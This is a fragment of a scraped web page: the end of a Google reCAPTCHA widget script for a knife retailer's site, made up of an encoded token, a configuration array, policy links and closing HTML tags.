8wprCtVQkwqLCsEMww4jDpsOCFHbDjMODw4JNw6XDpw/CjnnDt8Kiw45Lw4/CrW/DicOUw7g5SsKKeyrDm8Kzw7FfIMKQFsKXwoZiw4AAC8OmwqZ5w4BEIhLCtDY9w7d7XxXCmBF4PAvDnSXCsGJRwq9bw4nDnE9RWMOqUcKJGQbDocOfwqrChVBXw5LCjMOZAcOwNsOdc1oTwo7DusKjGsKyw5AlwrwNwrTDsCfCvXkiY1k9U8Ozw44/MMOew6vCu8KKw7YxSClOw6DDogbCjcOlGlhnJ0LCuizCkBMnZll1w7PDozdvcMKTTcKyKgfCvcONw7TDvErDscOEAnvDqcKiwqV/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Juv4r62Sw/WYx5eboHXTW8RlwkkVTf1kaQkEb4FW7GA\\u003d\x22,0,0,null,1,1769096149403,0,0,[187],null,[5],\x22RC-cF50llSjU_SmoQ\x22,null,null,null,null,null,\x220dAFcWeA4mUGw8ZBWV_DgoEN9rN4aKaRpAzGU5IZWTj6tlexF0OEUCLJLINcZlavhOJaigGXuf7ayrdDlqovgh2aHz_hk6qgUHag\x22,1769178949376]");
    </script></body></html>